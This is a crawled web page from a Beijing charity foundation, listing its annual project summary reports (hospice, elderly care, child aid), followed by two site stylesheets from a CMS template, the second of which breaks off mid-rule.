

--- FILE ---
content_type: text/html
request_url: https://www.rongfoundation.com/a/xinwen/xiangmubaogao/
body_size: 2758
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>信息公开  /  项目报告_北京荣德利生慈善基金会</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="/skin/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/animate.min.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/swiper.min.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/global.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/lib.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/style.css" rel="stylesheet" type="text/css" />
<script src="/skin/js/global.js"></script>
<script src="/skin/js/cn.js"></script>
<script src="/skin/js/checkform.js"></script>
<script src="/skin/js/jquery-1.9.1.min.js"></script>
<script src="/skin/js/countup.js"></script>
<script src="/skin/js/wow.min.js"></script>
<script src="/skin/js/masonry.min.js"></script>
<script src="/skin/js/bootstrap.min.js"></script>
<script src="/skin/js/imagesloaded.min.js"></script>
<script src="/skin/js/swiper.jquery.min.js"></script>
<script>new WOW().init();</script>
</head>
<body>
<header id="header" class="fixed clean trans" style="background-color: #fff;">
  <div id="logo" class="fl fz0 trans relative" > <a href="/"><img src="/skin/img/logo.png" class="img-0 trans max-w100 relative" ></a>
    <div class="logo-1 absolute"> <img src="/skin/img/logox.png" class="img-1 trans max-w100"> </div>
  </div>
  <div id="menu" class="clean"> <a href="javascript:;" id="menu-btn" class="fr glyphicon glyphicon-menu-hamburger block-992"></a>
    <nav id="nav" class="fr relative text-center trans"> <a href="javascript:;" class="menu-close block clean relative block-992" rel="nofollow"><i class="fr inherit fa fa-close middle"></i></a>
      <div class="container-fluid">
        <div class="row">
          <div class="nav-item col-sm-12 col-md-2">
            <div class="relative"> <a href="/" class='item-a'>首页</a> </div>
          </div>
          <div class="nav-item col-sm-12 col-md-2">
            <div class="relative"> <a href="/a/about/" class="item-a">关于我们</a> 
              <div class="sub-nav absolute trans text-left">
                <div class='sub-item'><a class='block trans' href=/a/about/rongjijinzhangcheng>荣基金简介</a></div>
                
                <div class='sub-item'><a class='block trans' href=/a/about/rswm>荣基金章程</a></div>
                
                <div class='sub-item'><a class='block trans' href=/a/about/lianxifangshi>联系我们</a></div>
                </div>
               </div>
          </div><div class="nav-item col-sm-12 col-md-2">
            <div class="relative"> <a href="/a/jianzhu/" class="item-a">最新资讯</a> 
              <div class="sub-nav absolute trans text-left">
                <div class='sub-item'><a class='block trans' href=/a/jianzhu/cishanwenhua>慈善文化</a></div>
                
                <div class='sub-item'><a class='block trans' href=/a/jianzhu/xinwenzixun>项目动态</a></div>
                
                <div class='sub-item'><a class='block trans' href=/a/jianzhu/jijinhuidongtai>基金会动态</a></div>
                </div>
               </div>
          </div><div class="nav-item col-sm-12 col-md-2">
            <div class="relative"> <a href="/a/team/" class="item-a">慈善项目</a> 
              <div class="sub-nav absolute trans text-left">
                <div class='sub-item'><a class='block trans' href=/a/team/_anning_xiangmu>“圆满人生”安宁项目</a></div>
                
                <div class='sub-item'><a class='block trans' href=/a/team/_laozhebugu_xiangmu>“老者不孤”项目</a></div>
                
                <div class='sub-item'><a class='block trans' href=/a/team/_zhutong_xiangmu>乡村振兴项目</a></div>
                
                <div class='sub-item'><a class='block trans' href=/a/team/_zhuyi_xiangmu>灾害救助项目</a></div>
                </div>
               </div>
          </div><div class="nav-item col-sm-12 col-md-2">
            <div class="relative"> <a href="/a/xinwen/" class="item-a">信息公开</a> 
              <div class="sub-nav absolute trans text-left">
                <div class='sub-item'><a class='block trans' href=/a/xinwen/gongsixinwen>年检报告</a></div>
                
                <div class='sub-item'><a class='block trans' href=/a/xinwen/xingyexinwen>规章制度</a></div>
                
                <div class='sub-item'><a class='block trans' href=/a/xinwen/caiwuxinxi>财务信息</a></div>
                
                <div class='sub-item'><a class='block trans' href=/a/xinwen/xiangmubaogao>项目报告</a></div>
                
                <div class='sub-item'><a class='block trans' href=/a/xinwen/gongkaimujuanhezuoduixiang>公开募捐合作对象</a></div>
                </div>
               </div>
          </div><div class="nav-item col-sm-12 col-md-2">
            <div class="relative"> <a href="/a/contact/" class="item-a">志愿者</a> 
              <div class="sub-nav absolute trans text-left">
                <div class='sub-item'><a class='block trans' href=/a/contact/chengweizhiyuanzhe>成为志愿者</a></div>
                
                <div class='sub-item'><a class='block trans' href=/a/contact/fengcai>志愿者风采</a></div>
                </div>
               </div>
          </div> </div>
      </div>
    </nav>
  </div>
</header>

<div id="header-blank" class="trans block-992"></div>
<div id="website" class="trans clean">
  <div id="banner" class="banner relative fz0 swiper-container">
    <div class="swiper-wrapper">
      <div class="item swiper-slide relative over" color="Black"><img src="/uploads/210226/1-2102261KIa12.jpg" class="max-w100 block trans relative" width="100%">
  </div>
    </div>
  </div>
  <div id="web-menu" class="text-center relative">  <a href="/a/xinwen/gongsixinwen/" class="item inline-block">年检报告</a>  <a href="/a/xinwen/xingyexinwen/" class="item inline-block">规章制度</a>  <a href="/a/xinwen/caiwuxinxi/" class="item inline-block">财务信息</a> <a href='/a/xinwen/xiangmubaogao/' class='item inline-block on' >项目报告</a> <a href="/a/xinwen/gongkaimujuanhezuoduixiang/" class="item inline-block">公开募捐合作对象</a>  </div>
  <div class="wrap1100">
    <div class="blank20"></div>
    <div class="blank20"></div>
    <div class="clean"> <div class='wow newstitem left wow left'>
      <a class="newscontent"  target="_blank" href="/a/xinwen/xiangmubaogao/2025/1117/812.html">
      <div class="news_wrapper">
        <div class="newsbody trans">
          <p class="date"><span class="md">2025<span>-</span></span><span class="year">11-17</span></p>
          <p class="title">荣基金“安宁”项目2024年度总结报告</p>
          <div class="separator"></div>
          <p class="description">北京荣德利生慈善基金会“安宁”项目2024年度总结报告...</p>
        </div>
      </div>
      <div class="newsimg" style="background-image:url(/uploads/251117/1-25111G23216221.png);"></div>
      </a> </div><div class='wow newstitem left wow up'>
      <a class="newscontent"  target="_blank" href="/a/xinwen/xiangmubaogao/2024/1212/687.html">
      <div class="news_wrapper">
        <div class="newsbody trans">
          <p class="date"><span class="md">2024<span>-</span></span><span class="year">12-12</span></p>
          <p class="title">荣基金“助童&amp;助学”项目2023年度总结报告</p>
          <div class="separator"></div>
          <p class="description">北京荣德利生慈善基金会“助童&助学”项目2023年度总结报告...</p>
        </div>
      </div>
      <div class="newsimg" style="background-image:url(/uploads/241212/1-24121222093GW.jpg);"></div>
      </a> </div><div class='wow newstitem left wow left'>
      <a class="newscontent"  target="_blank" href="/a/xinwen/xiangmubaogao/2024/1212/686.html">
      <div class="news_wrapper">
        <div class="newsbody trans">
          <p class="date"><span class="md">2024<span>-</span></span><span class="year">12-12</span></p>
          <p class="title">荣基金“老者不孤”项目2023年度总结报告</p>
          <div class="separator"></div>
          <p class="description">北京荣德利生慈善基金会“老者不孤”项目2023年度总结报告...</p>
        </div>
      </div>
      <div class="newsimg" style="background-image:url(/uploads/241212/1-241212220H2233.jpg);"></div>
      </a> </div><div class='wow newstitem left wow up'>
      <a class="newscontent"  target="_blank" href="/a/xinwen/xiangmubaogao/2024/1212/685.html">
      <div class="news_wrapper">
        <div class="newsbody trans">
          <p class="date"><span class="md">2024<span>-</span></span><span class="year">12-12</span></p>
          <p class="title">荣基金“安宁”项目2023年度总结报告</p>
          <div class="separator"></div>
          <p class="description">北京荣德利生慈善基金会“安宁”项目2023年度总结报告...</p>
        </div>
      </div>
      <div class="newsimg" style="background-image:url(/uploads/241212/1-24121222053G19.jpg);"></div>
      </a> </div><div class='wow newstitem left wow left'>
      <a class="newscontent"  target="_blank" href="/a/xinwen/xiangmubaogao/2023/0927/523.html">
      <div class="news_wrapper">
        <div class="newsbody trans">
          <p class="date"><span class="md">2023<span>-</span></span><span class="year">09-27</span></p>
          <p class="title">荣基金“助童&amp;助学”项目2022年度总结报告</p>
          <div class="separator"></div>
          <p class="description">北京荣德利生慈善基金会“助童&助学”项目2022年度总结报告...</p>
        </div>
      </div>
      <div class="newsimg" style="background-image:url(/uploads/230927/1-23092GT156208.png);"></div>
      </a> </div> </div>
  <div class="pagination-wrapper" style='margin-top:50px;'>
    <div class="pagess">
<ul>
 <li class="thisclass">1</li>
<li><a href='list_51_2.html'>2</a></li>
<li><a href='list_51_3.html'>3</a></li>
<li><a href='list_51_4.html'>4</a></li>
<li><a href='list_51_2.html'>下一页</a></li>

</ul>
</div>
  </div>
</div>
<div class="blank25"></div>
<footer id="footer" class="wow fadeIn">
  <div class="wrap1170">
    <div class="site-info"> <span class="inline-block wow fadeInUp">地址：北京市朝阳区小黄庄北街2号外贸安贞大楼C座309</span> <span class="inline-block wow fadeInUp">电话: 010-64281952</span> <span class="inline-block wow fadeInUp">手机：13811314910</span> <span class="inline-block wow fadeInUp">传真：010-64281952</span> <span class="inline-block wow fadeInUp">邮箱：rongfoundation@126.com</span> </div>
    <div class="site-share"> <a href="javascript:;" class="i fa fa-weixin wow fadeInUp relative" rel="nofollow"> <img src="/skin/img/wx.jpg" class="trans absolute qrcode"> </a> </div>
    <div class="copyright text-center">Copyright &copy; 2002-2021 荣基金 版权所有　<a href="/sitemap.xml" target="_blank">网站地图</a>　<a href="http://www.beian.miit.gov.cn/" target="_blank" rel="nofollow">京公网安备11010802028555  京ICP备19012654号</a>　</div>
  </div>
</footer>
<script></script>
</div>
<script src="/skin/js/website.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rongfoundation.com/skin/css/global.css
body_size: 1320
content:
/* AB模版网 做最好的织梦整站模板下载网站 Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/*global css*/
* {
	font-family: '微软雅黑', Arial, Helvetica, sans-serif;
	-webkit-text-size-adjust: none; /*_behavior:url(/iepng/iepngfix.htc);*/
	behavior: url(/inc/file/ie-css3.htc);
	outline: none !important;
}
td, th, div, input, select, textarea, li, ol, dt, dd, h1, h2, h3, h4, h5, h6 {
	font-size: 12px;
	color: #333;
}
font, span {
	font-size: 12px;
}
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, blockquote {
	padding: 0;
	margin: 0;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
}
li {
	list-style-type: none;
}
img {
	border: none;
}
/*文字大小，颜色，行距定义 fz:font-size；fc:font-color；flh:font-line-height*/
.fz_12px {
	font-size: 12px;
}
.fz_14px {
	font-size: 14px;
}
.fz_16px {
	font-size: 16px;
}
.fc_red {
	color: #ff0000;
}
.fc_gory {
	color: #666;
}
.fc_white {
	color: #fff;
}
.fc_yellow {
	color: #ff6600;
}
.flh_150 {
	line-height: 150%;
}
.flh_180 {
	line-height: 180%;
}
/*form*/
.form_input {
	border: 1px solid #ccc;
	color: #333;
	background: url(../img/input_bg.gif) #fff repeat-x;
	height: 20px;
	line-height: 20px;
}
.form_area {
	border: 1px solid #ccc;
	color: #333;
	background: url(../img/input_bg.gif) #fff repeat-x;
	line-height: 180%;
}
.form_button {
	border: none;
	background: #505050;
	color: #fff;
	height: 22px;
	line-height: 22px;
	padding: 0 5px;
	overflow: hidden;
	width: 80px;
}
.form_button_130 {
	width: 130px;
}
.form_focus {
	border-color: red;
}
.form_gory_button {
	border: none;
	background: url(../img/button_grey.gif);
	width: 110px;
	height: 25px;
	line-height: 25px;
	font-weight: bold;
	color: #555;
	text-align: center;
}
select.form_focus {
	background: #ccc;
}
/* padding */
.clear {
	margin: 0px auto;
	clear: both;
	height: 0px;
	font-size: 0px;
	overflow: hidden;
}
.blank3 {
	margin: 0px auto;
	clear: both;
	height: 3px;
	font-size: 1px;
	overflow: hidden;
}
.blank6 {
	margin: 0px auto;
	clear: both;
	height: 6px;
	font-size: 1px;
	overflow: hidden;
}
.blank9 {
	margin: 0px auto;
	clear: both;
	height: 9px;
	font-size: 1px;
	overflow: hidden;
}
.blank12 {
	margin: 0px auto;
	clear: both;
	height: 12px;
	font-size: 1px;
	overflow: hidden;
}
.blank15 {
	margin: 0px auto;
	clear: both;
	height: 15px;
	font-size: 1px;
	overflow: hidden;
}
.blank20 {
	margin: 0px auto;
	clear: both;
	height: 20px;
	font-size: 1px;
	overflow: hidden;
}
.blank25 {
	margin: 0px auto;
	clear: both;
	height: 25px;
	font-size: 1px;
	overflow: hidden;
}
/*a*/
a {
	color: #111;
	text-decoration: none;
	-webkit-transition: all 300ms ease 0s;
	-moz-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	transition: all 300ms ease 0s;
}
/*a:hover{color:#f26e5c;}*/
a.red {
	color: red;
	text-decoration: none;
}
a.red:hover {
	color: red;
	text-decoration: underline;
}
.clean:after, .clean:before {
	display: table;
	content: '';
}
.clean:after {
	clear: both;
}
.clean {
	zoom: 1;
}
/*turn page*/
#turn_page {
	height: 40px;
	line-height: 40px;
	font-size: 0px;
	text-align: center;
}
#turn_page a, #turn_page font {
	height: 40px;
	font-size: 16px;
	color: #fff;
	background: #aaa;
	margin: 0 10px;
	display: inline-block;
}
#turn_page .page_item {
	width: 40px;
}
#turn_page .page_item_current {
	width: 40px;
	background: #4e4e4e;
	color: #fff;
}
#turn_page .page_button {
	padding-left: 35px;
	padding-right: 35px;
}
#turn_page .page_button:first-child::before {
	width: 21px;
	height: 14px;
	background: url(../img/arrow-left-2.png) no-repeat;
	margin-right: 10px;
	vertical-align: middle;
	display: inline-block;
	content: '';
}
#turn_page .page_button:last-child::after {
	width: 21px;
	height: 14px;
	background: url(../img/arrow-right-2.png) no-repeat;
	margin-left: 10px;
	vertical-align: middle;
	display: inline-block;
	content: '';
}


--- FILE ---
content_type: text/css
request_url: https://www.rongfoundation.com/skin/css/style.css
body_size: 6621
content:
/* AB模版网 做最好的织梦整站模板下载网站 Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
@charset "utf-8";
@import url(nav.css);
@import url(index_show.css);
@import url(footer_nav.css);
.wrap {
	max-width: 1600px;
	width: 96%;
	margin: 0 auto;
}
.wrap1100 {
	max-width: 1100px;
	width: 96%;
	margin: 0 auto;
}
.wrap1170 {
	max-width: 1170px;
	width: 96%;
	margin: 0 auto;
}
.wrap1200 {
	max-width: 1200px;
	width: 96%;
	margin: 0 auto;
}
.max-limit {
	max-width: 1920px;
	margin-left: auto;
	margin-right: auto;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.text-left {
	text-align: left;
}
.text-right {
	text-align: right;
}
.text-center {
	text-align: center;
}
.text-over {
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}
.inherit {
	line-height: inherit;
	font-size: inherit;
	color: inherit;
}
.over {
	overflow: hidden;
}
.nowrap {
	white-space: nowrap;
}
.fz0 {
	font-size: 0;
}
.nowrap.fz0 {
	letter-spacing: -5px;
}
.nowrap.fz0 * {
	letter-spacing: normal;
}
.relative {
	position: relative;
	z-index: 1;
}
.absolute {
	position: absolute;
	z-index: 1;
}
.fixed {
	position: fixed;
	z-index: 1;
}
.flex {
	display: box;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
}
.flex-row {
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	-o-flex-direction: row;
	flex-direction: row;
}
.flex-col {
	-webkit-box-orient: vertical;
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
}
.flex-wrap {
	-webkit-box-lines: multiple;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	-o-flex-wrap: wrap;
	flex-wrap: wrap;
}
.flex-ac {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	-o-align-items: center;
	align-items: center;
}
.flex-jc {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-justify-content: center;
	-ms-justify-content: center;
	-o-justify-content: center;
	justify-content: center;
}
.inline {
	display: inline;
}
.block {
	display: block;
}
.inline-block {
	display: inline-block;
}
.display-table {
	width: 100%;
	height: 100%;
	display: table;
}
.table-cell {
	display: table-cell;
}
.hide {
	display: none;
}
.max-w100 {
	max-width: 100%;
}
.max-h100 {
	max-height: 100%;
}
.middle {
	vertical-align: middle;
}
.middle-span {
	height: 100%;
	vertical-align: middle;
	display: inline-block;
}
.border-box {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.content-box {
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}
.trans {
	-webkit-transition: all 300ms ease 0s;
	-moz-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	transition: all 300ms ease 0s;
}
.trans-internal::before, .trans-internal::after {
	-webkit-transition: all 300ms ease 0s;
	-moz-transition: all 300ms ease 0s;
	-ms-transition: all 300ms ease 0s;
	-o-transition: all 300ms ease 0s;
	transition: all 300ms ease 0s;
}
.scale:hover .scale-img {
	-ms-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-webkit-transform: scale(1.1, 1.1);
	-o-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}
.block-992 {
	display: none;
}
.block-768 {
	display: none;
}
.bg33 {
	background-color: #333333;
}
.bgf3 {
	background-color: #f3f3f3;
}
.bgf4 {
	background-color: #f4f4f4;
}
.bgf6 {
	background-color: #f6f6f6;
}
.bgf8 {
	background-color: #f8f8f8;
}
.hide_en {
	display: none!important;
}
@font-face {
	font-family: 'Din';
	src: url(/fonts/DIN-LIGHT.OTF);
}
.no-list {
	line-height: 34px;
	font-size: 24px;
	padding: 50px 5%;
	text-align: center;
}
html, body {
	min-width: 320px;
	overflow-x: hidden;
}
#website {
	position: relative;
	z-index: 1;
	left: 0;
}
.web-title-0 {
	font-size: 28px;
	color: #111;
	margin-top: 55px;
}
.web-title-1 {
	font-family: Arial;
	font-size: 12px;
	color: #999;
	margin-bottom: 55px;
}
.category-list a {
	line-height: 28px;
	font-size: 14px;
	color: #aaa;
	margin-right: 2.5%;
}
.category-list a:hover, .category-list .on {
	color: #111;
}
.category-list .line {
	height: 2px;
	background-color: #111;
}
.editor * {
	line-height: inline;
	font-family: inherit;
	font-size: inherit;
	color: inherit;
}
.editor img {
	max-width: 100%;
}
#header {
	width: 100%;
	height: 65px;
	line-height: 65px;
	padding: 0 30px;
	border-bottom: 1px solid transparent;
	z-index: 5;
	left: 0;
	top: 0;
}


#header[color="White"] #menu #nav .nav-item .item-a {
	color: #fff;
}
#header #logo {
	max-width: 50%;
	height: 100%;
}
#header #logo .img-0 {
	z-index: 2;
}
#header #logo .logo-1 {
	line-height: inherit;
	left: 0;
	top: 0;
	opacity: 0;
}
#header #menu {
	width: auto;
	height: 100%;
}
#header #menu #nav {
	max-width: 560px;
	height: 100%;
	width: 40%;
}
#header #menu #nav .nav-item .item-a {
	font-size: 14px;
	color: #111;
}
/*#header #menu #nav .nav-item .item-a.on , #header #menu #nav .nav-item:hover .item-a{color: #000;}*/
#header #menu #nav .nav-item .sub-nav {
	width: 180px;
	background-color: #fff;
	margin-left: -90px;
	top: 100%;
	left: 50%;
	display: none;
	overflow: hidden;
	box-shadow: 0 2px 1px rgba(0,0,0,.1);
}
#header #menu #nav .nav-item .sub-nav .sub-item {
	height: 63px;
	line-height: 63px;
	border-bottom: 1px solid #f1f1f1;
}
#header #menu #nav .nav-item .sub-nav .sub-item a {
	font-size: 14px;
	color: #111;
	padding: 0 20px;
}
#header #menu #nav .nav-item .sub-nav .sub-item a:hover {
	background-color: #f1f1f1;
	text-indent: 10px;
}
/*#header #menu #nav .nav-item .sub-nav .sub-item a:hover{color: #fff;background-color: #000;}*/
#header #menu #nav .nav-item:hover .sub-nav {
	display: block;
}
#header #menu-btn {
	font-size: 26px;
}
#header #menu .change-lang a {
	border: 1px solid #777;
	display: inline-block;
	border-radius: 100px;
	padding: 7px 5px;
	line-height: 100%;
}
#header.on {
	height: 65px;
	line-height: 65px;
	background-color: #fff;
	border-bottom: 1px solid #e7e7e7;
}
#header.on #logo .img-0 {
	opacity: 1;
}
#header.on #logo .logo-1 {
	opacity: 0;
}
#header.on #menu #nav .nav-item .item-a {
	color: #111;
}
#header-blank {
	height: 75px;
}
.banner .banner-btn {
	width: 20px;
	height: 40px;
	top: 50%;
	opacity: 0;
}
.banner:hover .banner-btn {
	opacity: 1;
}
.banner .prev {
	background: url(../img/banner-left.png) no-repeat;
	left: 30px;
}
.banner .next {
	background: url(../img/banner-right.png) no-repeat;
	right: 30px;
}
.index-service {
	padding-bottom: 60px;
}
.index-service .service-item {
	width: 21.25%;
	padding-bottom: 50px;
	margin: 0 2.9375%;
	vertical-align: top;
}
.index-service .service-item .ico {
	margin-bottom: 30px;
}
.index-service .service-item .name {
	font-size: 16px;
	color: #111;
	margin-bottom: 30px;
}
.index-service .service-item .brief {
	line-height: 24px;
	font-size: 14px;
	color: #aaa;
}
.index-service .service-item::before {
	left: 50%;
}
.index-service .service-item::after {
	right: 50%;
}
.index-service .service-item::before, .index-service .service-item::after {
	width: 0;
	height: 1px;
	background-color: #ddd;
	position: absolute;
	z-index: 1;
	bottom: 0;
	content: '';
}
.index-service .service-item:hover::before, .index-service .service-item:hover::after {
	width: 50%;
}
.not-list {
	font-size: 20px;
	color: #111;
}
.products-list {
	min-height: 430px;
}
.products-list .item {
	width: -moz-calc(25% - 20px);
	width: -webkit-calc(25% - 20px);
	width: calc(25% - 20px);
	margin-bottom: 20px;
}
.products-list .item .main {
	width: 100%;
	line-height: 22px;
	background-color: #fff;
	padding: 20px 25px;
	left: 0;
	bottom: -90px;
}
.products-list .item .main .left {
	width: 72%;
}
.products-list .item .main .name {
	font-size: 16px;
}
.products-list .item .main .cate {
	font-size: 14px;
	color: #aaa;
}
.products-list .item .main .right {
	line-height: 44px;
}
.products-list .item:hover .box {
	box-shadow: 0 5px 10px rgba(0,0,0,.2);
}
.products-list .item:hover .main {
	bottom: 0;
}
.index-product .more {
	height: 100px;
	line-height: 100px;
	font-family: Arial;
	font-size: 20px;
	color: #fff;
}
.index-item {
	min-height: 500px;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
.index-item .mask {
	width: 100%;
	height: 100%;
	background-color: #000;
	left: 0;
	top: 0;
	opacity: .75;
}
.index-item table {
	table-layout: fixed;
	word-break: break-all;
	word-wrap: break-word;
}
.index-item .box .item .img {
	padding: 8.1818181818%;
	-o-border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.index-item .box .item .img img {
	left: 0;
	top: 0;
}
.index-item .box .item .info {
	width: 76.36363636%;
}
.index-item .box .item .info .name {
	font-size: 24px;
	color: #fff;
	margin-top: 15px;
}
.index-item .box .item .info .title {
	font-size: 12px;
	color: #999;
	margin-top: 5px;
}
.index-item .box .item .info .brief {
	line-height: 24px;
	font-size: 14px;
	color: #999;
	margin-top: 30px;
}
.index-item .button {
	top: 50%;
	margin-top: -12px;
}
.index-item .prev {
	left: -10%;
}
.index-item .next {
	right: -10%;
}
.index-about .img {
	width: 50%;
	padding-top: 31.25%;
}
.index-about .img .img-box {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
.index-about .main {
	width: 50%;
	height: 100%;
	right: 0;
	top: 0;
}
.index-about .main .name {
	font-size: 28px;
	color: #111;
}
.index-about .main .title {
	font-family: Arial;
	font-size: 12px;
	color: #999;
	margin-top: 6px;
}
.index-about .main .brief {
	width: 80%;
	max-width: 545px;
	line-height: 28px;
	font-size: 14px;
	color: #aaa;
	margin: 35px auto 40px;
}
.index-about .main .more {
	width: 80%;
	max-width: 240px;
	height: 50px;
	line-height: 50px;
	font-family: Arial;
	font-size: 16px;
	color: #aaa;
	border: 1px solid #ddd;
	margin: 0 auto;
}
.index-news {
	width: 96%;
	max-width: 1100px;
	padding-top: 30px;
	padding-bottom: 90px;
	margin: 0 auto;
}
.index-news .news-list {
	margin-bottom: 60px;
}
.index-news .news-list .item {
	width: 46%;
	max-width: 480px;
}
.index-news .more {
	font-family: Arial;
	font-size: 16px;
	color: #aaa;
}
.news-list .item .date {
	font-family: Arial;
	font-size: 14px;
	color: #aaa;
}
.news-list .item .title {
	font-size: 16px;
	color: #111;
	margin-top: 20px;
}
.news-list .item .brief {
	min-height: 112px;
	line-height: 28px;
	font-size: 14px;
	color: #aaa;
	padding-top: 15px;
	border-top: 1px solid #e5e5e5;
	margin-top: 15px;
}
.news-list .item .info {
	margin-right: 250px;
}
.news-list .item .img {
	width: 190px;
}
#news.news-list {
	min-height: 270px;
	margin-top: 60px;
}
#news.news-list .item {
	padding-bottom: 4px;
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 60px;
}
.newstitem {
	width: 100%;
	height: 181px;
	float: left;
	margin-bottom: 60px
}
.newstitem a.newscontent {
	border-bottom: 1px solid rgba(255,255,255,.1);
	padding-bottom: 20px;
	text-align: left;
	position: relative;
	height: 100%;
	display: block;
}
.newstitem a.newscontent::after {
	content: "";
	display: block;
	width: 100%;
	height: 1px;
	background-color: #f1f1f1;
	position: absolute;
	top: 200px;
	left: 0px;
	transition: all 0.6s ease 0s;
	z-index: -10;
	border-bottom: 1px solid #f1f1f1;
}
.newstitem a:hover.newscontent::after {
	top: -40px;
	height: 240px;
	opacity: 1;
	z-index: -10;
	background-color: #fff;
}
.newstitem .news_wrapper {
	width: auto;
	height: 160px;
	top: 0px;
	left: 0px;
	position: absolute;
}
.newstitem .news_wrapper::before {
	content: "";
	display: inline-block;
	height: auto;
	vertical-align: middle;
}
.newstitem .newsbody {
	width: 740px;
	max-width: 99%;
	display: inline-block;
	vertical-align: middle;
}
.newstitem .newsbody::after {
	content: 'MORE';
	width: 120px;
	height: 30px;
	line-height: 30px;
	display: block;
	text-align: center;
	margin-top: 22px;
	color: #3d3d3d;
	border: 1px solid rgba(0,0,0,.1);
	transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	position: absolute;
	left: 40px;
	top: 110px;
	opacity: 0;
	transition: all 0.6s ease 0s;
	font-size: 12px;
}
.newstitem a:hover .newsbody::after {
	background-color: #3d3d3d;
	color: #fff;
	opacity: 1;
}
.newstitem a:hover .newsbody {
	margin-left: 40px;
}
.newstitem .newsbody .date {
	position: relative;
	top: 38px;
	font-weight: inherit;
	font-family: Arial;
	color: #B0B0B0;
	margin-bottom: 0;
	display: block;
	padding: 0;
	float: none;
	transition: all 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	font-size: 12px;
}
.newstitem .newsbody .title {
	font-size: 16px;
	color: #535353;
	display: block;
	width: 580px;
	float: none;
	position: relative;
	top: -4px;
}
.newstitem .newsbody .description {
	width: 580px;
	margin-left: 0;
	font-size: 12px;
	line-height: 22px;
	color: #909090;
	text-align: left;
	height: 42px;
	overflow: hidden;
	margin-top: 20px;
	display: block
}
.newstitem .newsbody .description::after {
	margin: 0;
	position: absolute;
	left: 0;
	top: 128px;
	content: "";
	width: 0px;
	height: 32px;
	background: #3d3d3d;
	transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
	z-index: -1;
}
.newstitem .newsimg {
	top: 0px;
	right: 0;
	transition: all 0.6s ease 0s;
	display: block;
	width: 320px;
	height: 160px;
	position: absolute;
	right: 0;
}
.links {
	padding: 65px 0 55px;
}
.links .main {
	width: 96%;
	max-width: 1100px;
	margin: 0 auto;
}
.links .box {
	width: 87.2727272727%;
	margin: 0 auto;
}
.links .box .item {
	width: 12.5%;
}
.links .box .item a {
	height: 80px;
	line-height: 80px;/*padding: 10px;*/
}
.links .button {
	top: 50%;
	margin-top: -12px;
}
.links .prev {
	left: 0;
}
.links .next {
	right: 0;
}
#products-detail {
	margin-top: 50px;
	margin-bottom: 100px;
}
#products-detail .left {
	width: 25%;
}
#products-detail .left .product-info {
	padding-bottom: 40px;
	border-bottom: 1px solid #f6f6f6;
}
#products-detail .left .product-info .name {
	line-height: 38px;
	font-size: 28px;
	color: #111;
}
#products-detail .left .product-info .category {
	font-size: 14px;
	color: #aaa;
}
#products-detail .left .product-info .brief {
	line-height: 28px;
	font-size: 14px;
	color: #999;
}
#products-detail .left .similar-list {
	margin-top: 50px;
}
#products-detail .left .similar-list .item {
	width: -moz-calc(48.75% - 10px);
	width: -webkit-calc(48.75% - 10px);
	width: calc(48.75% - 10px);
	margin-bottom: 10px;
}
#products-detail .right {
	width: 71.875%;
	padding: 50px 4.6875%;
}
#web-menu {
	height: 73px;
	line-height: 72px;
	border-bottom: 1px solid #e7e7e7;
}
#web-menu .item {
	font-size: 14px;
	color: #aaa;
	margin: 0 1%;
}
#web-menu .item.on {
	color: #111;
}
.about-list .about-item {
	padding-bottom: 50px;
	border-top: 1px solid #e7e7e7;
}
.about-list .about-item:first-child {
	border-top: 0;
}
.about-list .about-item .brief {
	line-height: 28px;
	font-size: 14px;
	color: #999;
}
.about-list .about-item .count {
	margin: 50px 0 10px;
}
.about-list .about-item .count .count-item {
	width: 25%;
	font-size: 14px;
	color: #999;
	padding: 15px 0 30px;
	border-left: 1px solid #e7e7e7;
}
.about-list .about-item .count .count-item:first-child {
	border-left: 0;
}
.about-list .about-item .count .count-item .n {
	font-family: 'Din';
	font-size: 70px;
	color: #999
}
.about-list .about-item .picpaths {
	margin: 45px 0 50px;
